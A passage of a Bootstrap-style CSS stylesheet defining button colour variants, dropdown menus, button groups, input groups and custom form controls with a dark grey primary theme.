.show>.btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #141414;
	border-color: #0d0d0d
}

.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(77, 77, 77, .5);
	box-shadow: 0 0 0 .2rem rgba(77, 77, 77, .5)
}

.btn-secondary {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-secondary:hover {
	color: #fff;
	background-color: #5a6268;
	border-color: #545b62
}

.btn-secondary.focus,
.btn-secondary:focus {
	-webkit-box-shadow: 0 0 0 .2rem hsla(208, 6%, 54%, .5);
	box-shadow: 0 0 0 .2rem hsla(208, 6%, 54%, .5)
}

.btn-secondary.disabled,
.btn-secondary:disabled {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show>.btn-secondary.dropdown-toggle {
	color: #fff;
	background-color: #545b62;
	border-color: #4e555b
}

.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-secondary.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem hsla(208, 6%, 54%, .5);
	box-shadow: 0 0 0 .2rem hsla(208, 6%, 54%, .5)
}

.btn-success {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-success:hover {
	color: #fff;
	background-color: #218838;
	border-color: #1e7e34
}

.btn-success.focus,
.btn-success:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5);
	box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5)
}

.btn-success.disabled,
.btn-success:disabled {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show>.btn-success.dropdown-toggle {
	color: #fff;
	background-color: #1e7e34;
	border-color: #1c7430
}

.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-success.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5);
	box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5)
}

.btn-info {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-info:hover {
	color: #fff;
	background-color: #138496;
	border-color: #117a8b
}

.btn-info.focus,
.btn-info:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5);
	box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5)
}

.btn-info.disabled,
.btn-info:disabled {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show>.btn-info.dropdown-toggle {
	color: #fff;
	background-color: #117a8b;
	border-color: #10707f
}

.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-info.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5);
	box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5)
}

.btn-warning {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-warning:hover {
	color: #212529;
	background-color: #e0a800;
	border-color: #d39e00
}

.btn-warning.focus,
.btn-warning:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5);
	box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5)
}

.btn-warning.disabled,
.btn-warning:disabled {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show>.btn-warning.dropdown-toggle {
	color: #212529;
	background-color: #d39e00;
	border-color: #c69500
}

.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-warning.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5);
	box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5)
}

.btn-danger {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-danger:hover {
	color: #fff;
	background-color: #c82333;
	border-color: #bd2130
}

.btn-danger.focus,
.btn-danger:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(225, 83, 97, .5);
	box-shadow: 0 0 0 .2rem rgba(225, 83, 97, .5)
}

.btn-danger.disabled,
.btn-danger:disabled {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show>.btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #bd2130;
	border-color: #b21f2d
}

.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-danger.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(225, 83, 97, .5);
	box-shadow: 0 0 0 .2rem rgba(225, 83, 97, .5)
}

.btn-light {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-light:hover {
	color: #212529;
	background-color: #e2e6ea;
	border-color: #dae0e5
}

.btn-light.focus,
.btn-light:focus {
	-webkit-box-shadow: 0 0 0 .2rem hsla(220, 4%, 85%, .5);
	box-shadow: 0 0 0 .2rem hsla(220, 4%, 85%, .5)
}

.btn-light.disabled,
.btn-light:disabled {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show>.btn-light.dropdown-toggle {
	color: #212529;
	background-color: #dae0e5;
	border-color: #d3d9df
}

.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-light.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem hsla(220, 4%, 85%, .5);
	box-shadow: 0 0 0 .2rem hsla(220, 4%, 85%, .5)
}

.btn-dark {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-dark:hover {
	color: #fff;
	background-color: #23272b;
	border-color: #1d2124
}

.btn-dark.focus,
.btn-dark:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5);
	box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5)
}

.btn-dark.disabled,
.btn-dark:disabled {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show>.btn-dark.dropdown-toggle {
	color: #fff;
	background-color: #1d2124;
	border-color: #171a1d
}

.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-dark.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5);
	box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5)
}

.btn-outline-primary {
	color: #2d2d2d;
	border-color: #2d2d2d
}

.btn-outline-primary:hover {
	color: #fff;
	background-color: #2d2d2d;
	border-color: #2d2d2d
}

.btn-outline-primary.focus,
.btn-outline-primary:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .5);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .5)
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
	color: #2d2d2d;
	background-color: transparent
}

.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.show>.btn-outline-primary.dropdown-toggle {
	color: #fff;
	background-color: #2d2d2d;
	border-color: #2d2d2d
}

.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-primary.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .5);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .5)
}

.btn-outline-secondary {
	color: #6c757d;
	border-color: #6c757d
}

.btn-outline-secondary:hover {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
	-webkit-box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5);
	box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5)
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
	color: #6c757d;
	background-color: transparent
}

.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show>.btn-outline-secondary.dropdown-toggle {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-secondary.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5);
	box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5)
}

.btn-outline-success {
	color: #28a745;
	border-color: #28a745
}

.btn-outline-success:hover {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-outline-success.focus,
.btn-outline-success:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
	color: #28a745;
	background-color: transparent
}

.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.show>.btn-outline-success.dropdown-toggle {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-success.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-info {
	color: #17a2b8;
	border-color: #17a2b8
}

.btn-outline-info:hover {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-outline-info.focus,
.btn-outline-info:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5);
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
	color: #17a2b8;
	background-color: transparent
}

.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show>.btn-outline-info.dropdown-toggle {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-info.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5);
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-warning {
	color: #ffc107;
	border-color: #ffc107
}

.btn-outline-warning:hover {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-outline-warning.focus,
.btn-outline-warning:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5);
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
	color: #ffc107;
	background-color: transparent
}

.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.show>.btn-outline-warning.dropdown-toggle {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-warning.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5);
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-danger {
	color: #dc3545;
	border-color: #dc3545
}

.btn-outline-danger:hover {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-outline-danger.focus,
.btn-outline-danger:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
	color: #dc3545;
	background-color: transparent
}

.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show>.btn-outline-danger.dropdown-toggle {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-danger.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-light {
	color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-outline-light:hover {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-outline-light.focus,
.btn-outline-light:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5);
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
	color: #f8f9fa;
	background-color: transparent
}

.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show>.btn-outline-light.dropdown-toggle {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-light.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5);
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-dark {
	color: #343a40;
	border-color: #343a40
}

.btn-outline-dark:hover {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-outline-dark.focus,
.btn-outline-dark:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5);
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
	color: #343a40;
	background-color: transparent
}

.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show>.btn-outline-dark.dropdown-toggle {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-dark.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5);
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-link {
	font-weight: 400;
	color: #2d2d2d;
	text-decoration: none
}

.btn-link:hover {
	color: #070707;
	text-decoration: underline
}

.btn-link.focus,
.btn-link:focus {
	text-decoration: underline;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link.disabled,
.btn-link:disabled {
	color: #6c757d;
	pointer-events: none
}

.btn-group-lg>.btn,
.btn-lg {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: .3rem
}

.btn-group-sm>.btn,
.btn-sm {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5;
	border-radius: .2rem
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: .5rem
}

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
	width: 100%
}

.fade {
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

@media (prefers-reduced-motion:reduce) {
	.fade {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.fade:not(.show) {
	opacity: 0
}

.collapse:not(.show) {
	display: none
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	-o-transition: height .35s ease;
	transition: height .35s ease
}

@media (prefers-reduced-motion:reduce) {
	.collapsing {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.dropdown,
.dropleft,
.dropright,
.dropup {
	position: relative
}

.dropdown-toggle {
	white-space: nowrap
}

.dropdown-toggle:after {
	display: inline-block;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid;
	border-right: .3em solid transparent;
	border-bottom: 0;
	border-left: .3em solid transparent
}

.dropdown-toggle:empty:after {
	margin-left: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 10rem;
	padding: .5rem 0;
	margin: .125rem 0 0;
	font-size: 1rem;
	color: #212529;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: .25rem
}

.dropdown-menu-left {
	right: auto;
	left: 0
}

.dropdown-menu-right {
	right: 0;
	left: auto
}

@media (min-width:576px) {
	.dropdown-menu-sm-left {
		right: auto;
		left: 0
	}
	.dropdown-menu-sm-right {
		right: 0;
		left: auto
	}
}

@media (min-width:768px) {
	.dropdown-menu-md-left {
		right: auto;
		left: 0
	}
	.dropdown-menu-md-right {
		right: 0;
		left: auto
	}
}

@media (min-width:992px) {
	.dropdown-menu-lg-left {
		right: auto;
		left: 0
	}
	.dropdown-menu-lg-right {
		right: 0;
		left: auto
	}
}

@media (min-width:1200px) {
	.dropdown-menu-xl-left {
		right: auto;
		left: 0
	}
	.dropdown-menu-xl-right {
		right: 0;
		left: auto
	}
}

.dropup .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-top: 0;
	margin-bottom: .125rem
}

.dropup .dropdown-toggle:after {
	display: inline-block;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: 0;
	border-right: .3em solid transparent;
	border-bottom: .3em solid;
	border-left: .3em solid transparent
}

.dropup .dropdown-toggle:empty:after {
	margin-left: 0
}

.dropright .dropdown-menu {
	top: 0;
	right: auto;
	left: 100%;
	margin-top: 0;
	margin-left: .125rem
}

.dropright .dropdown-toggle:after {
	display: inline-block;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid transparent;
	border-right: 0;
	border-bottom: .3em solid transparent;
	border-left: .3em solid
}

.dropright .dropdown-toggle:empty:after {
	margin-left: 0
}

.dropright .dropdown-toggle:after {
	vertical-align: 0
}

.dropleft .dropdown-menu {
	top: 0;
	right: 100%;
	left: auto;
	margin-top: 0;
	margin-right: .125rem
}

.dropleft .dropdown-toggle:after {
	display: inline-block;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	display: none
}

.dropleft .dropdown-toggle:before {
	display: inline-block;
	margin-right: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid transparent;
	border-right: .3em solid;
	border-bottom: .3em solid transparent
}

.dropleft .dropdown-toggle:empty:after {
	margin-left: 0
}

.dropleft .dropdown-toggle:before {
	vertical-align: 0
}

.dropdown-menu[x-placement^=bottom],
.dropdown-menu[x-placement^=left],
.dropdown-menu[x-placement^=right],
.dropdown-menu[x-placement^=top] {
	right: auto;
	bottom: auto
}

.dropdown-divider {
	height: 0;
	margin: .5rem 0;
	overflow: hidden;
	border-top: 1px solid #e9ecef
}

.dropdown-item {
	display: block;
	width: 100%;
	padding: .25rem 1.5rem;
	clear: both;
	font-weight: 400;
	color: #212529;
	text-align: inherit;
	white-space: nowrap;
	background-color: transparent;
	border: 0
}

.dropdown-item:focus,
.dropdown-item:hover {
	color: #16181b;
	text-decoration: none;
	background-color: #f8f9fa
}

.dropdown-item.active,
.dropdown-item:active {
	color: #fff;
	text-decoration: none;
	background-color: #2d2d2d
}

.dropdown-item.disabled,
.dropdown-item:disabled {
	color: #6c757d;
	pointer-events: none;
	background-color: transparent
}

.dropdown-menu.show {
	display: block
}

.dropdown-header {
	display: block;
	padding: .5rem 1.5rem;
	margin-bottom: 0;
	font-size: .875rem;
	color: #6c757d;
	white-space: nowrap
}

.dropdown-item-text {
	display: block;
	padding: .25rem 1.5rem;
	color: #212529
}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
	z-index: 1
}

.btn-toolbar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.btn-toolbar .input-group {
	width: auto
}

.btn-group>.btn-group:not(:first-child),
.btn-group>.btn:not(:first-child) {
	margin-left: -1px
}

.btn-group>.btn-group:not(:last-child)>.btn,
.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn-group:not(:first-child)>.btn,
.btn-group>.btn:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.dropdown-toggle-split {
	padding-right: .5625rem;
	padding-left: .5625rem
}

.dropdown-toggle-split:after,
.dropright .dropdown-toggle-split:after,
.dropup .dropdown-toggle-split:after {
	margin-left: 0
}

.dropleft .dropdown-toggle-split:before {
	margin-right: 0
}

.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
	padding-right: .375rem;
	padding-left: .375rem
}

.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
	padding-right: .75rem;
	padding-left: .75rem
}

.btn-group-vertical {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group {
	width: 100%
}

.btn-group-vertical>.btn-group:not(:first-child),
.btn-group-vertical>.btn:not(:first-child) {
	margin-top: -1px
}

.btn-group-vertical>.btn-group:not(:last-child)>.btn,
.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child)>.btn,
.btn-group-vertical>.btn:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.btn-group-toggle>.btn,
.btn-group-toggle>.btn-group>.btn {
	margin-bottom: 0
}

.btn-group-toggle>.btn-group>.btn input[type=checkbox],
.btn-group-toggle>.btn-group>.btn input[type=radio],
.btn-group-toggle>.btn input[type=checkbox],
.btn-group-toggle>.btn input[type=radio] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none
}

.input-group {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	width: 100%
}

.input-group>.custom-file,
.input-group>.custom-select,
.input-group>.form-control,
.input-group>.form-control-plaintext {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	width: 1%;
	margin-bottom: 0
}

.input-group>.custom-file+.custom-file,
.input-group>.custom-file+.custom-select,
.input-group>.custom-file+.form-control,
.input-group>.custom-select+.custom-file,
.input-group>.custom-select+.custom-select,
.input-group>.custom-select+.form-control,
.input-group>.form-control+.custom-file,
.input-group>.form-control+.custom-select,
.input-group>.form-control+.form-control,
.input-group>.form-control-plaintext+.custom-file,
.input-group>.form-control-plaintext+.custom-select,
.input-group>.form-control-plaintext+.form-control {
	margin-left: -1px
}

.input-group>.custom-file .custom-file-input:focus~.custom-file-label,
.input-group>.custom-select:focus,
.input-group>.form-control:focus {
	z-index: 3
}

.input-group>.custom-file .custom-file-input:focus {
	z-index: 4
}

.input-group>.custom-select:not(:last-child),
.input-group>.form-control:not(:last-child) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group>.custom-select:not(:first-child),
.input-group>.form-control:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group>.custom-file {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.input-group>.custom-file:not(:last-child) .custom-file-label,
.input-group>.custom-file:not(:last-child) .custom-file-label:after {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group>.custom-file:not(:first-child) .custom-file-label {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group-append,
.input-group-prepend {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.input-group-append .btn,
.input-group-prepend .btn {
	position: relative;
	z-index: 2
}

.input-group-append .btn:focus,
.input-group-prepend .btn:focus {
	z-index: 3
}

.input-group-append .btn+.btn,
.input-group-append .btn+.input-group-text,
.input-group-append .input-group-text+.btn,
.input-group-append .input-group-text+.input-group-text,
.input-group-prepend .btn+.btn,
.input-group-prepend .btn+.input-group-text,
.input-group-prepend .input-group-text+.btn,
.input-group-prepend .input-group-text+.input-group-text {
	margin-left: -1px
}

.input-group-prepend {
	margin-right: -1px
}

.input-group-append {
	margin-left: -1px
}

.input-group-text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: .375rem .75rem;
	margin-bottom: 0;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	text-align: center;
	white-space: nowrap;
	background-color: #e9ecef;
	border: 1px solid #ced4da;
	border-radius: .25rem
}

.input-group-text input[type=checkbox],
.input-group-text input[type=radio] {
	margin-top: 0
}

.input-group-lg>.custom-select,
.input-group-lg>.form-control:not(textarea) {
	height: calc(1.5em + 1rem + 2px)
}

.input-group-lg>.custom-select,
.input-group-lg>.form-control,
.input-group-lg>.input-group-append>.btn,
.input-group-lg>.input-group-append>.input-group-text,
.input-group-lg>.input-group-prepend>.btn,
.input-group-lg>.input-group-prepend>.input-group-text {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: .3rem
}

.input-group-sm>.custom-select,
.input-group-sm>.form-control:not(textarea) {
	height: calc(1.5em + .5rem + 2px)
}

.input-group-sm>.custom-select,
.input-group-sm>.form-control,
.input-group-sm>.input-group-append>.btn,
.input-group-sm>.input-group-append>.input-group-text,
.input-group-sm>.input-group-prepend>.btn,
.input-group-sm>.input-group-prepend>.input-group-text {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5;
	border-radius: .2rem
}

.input-group-lg>.custom-select,
.input-group-sm>.custom-select {
	padding-right: 1.75rem
}

.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),
.input-group>.input-group-append:not(:last-child)>.btn,
.input-group>.input-group-append:not(:last-child)>.input-group-text,
.input-group>.input-group-prepend>.btn,
.input-group>.input-group-prepend>.input-group-text {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group>.input-group-append>.btn,
.input-group>.input-group-append>.input-group-text,
.input-group>.input-group-prepend:first-child>.btn:not(:first-child),
.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),
.input-group>.input-group-prepend:not(:first-child)>.btn,
.input-group>.input-group-prepend:not(:first-child)>.input-group-text {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.custom-control {
	position: relative;
	display: block;
	min-height: 1.5rem;
	padding-left: 1.5rem
}

.custom-control-inline {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin-right: 1rem
}

.custom-control-input {
	position: absolute;
	z-index: -1;
	opacity: 0
}

.custom-control-input:checked~.custom-control-label:before {
	color: #fff;
	border-color: #2d2d2d;
	background-color: #2d2d2d
}

.custom-control-input:focus~.custom-control-label:before {
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.custom-control-input:focus:not(:checked)~.custom-control-label:before {
	border-color: #6d6d6d
}

.custom-control-input:not(:disabled):active~.custom-control-label:before {
	color: #fff;
	background-color: #868686;
	border-color: #868686
}

.custom-control-input:disabled~.custom-control-label {
	color: #6c757d
}

.custom-control-input:disabled~.custom-control-label:before {
	background-color: #e9ecef
}

.custom-control-label {
	position: relative;
	margin-bottom: 0;
	vertical-align: top
}

.custom-control-label:before {
	pointer-events: none;
	background-color: #fff;
	border: 1px solid #adb5bd
}

.custom-control-label:after,
.custom-control-label:before {
	position: absolute;
	top: .25rem;
	left: -1.5rem;
	display: block;
	width: 1rem;
	height: 1rem;
	content: ""
}

.custom-control-label:after {
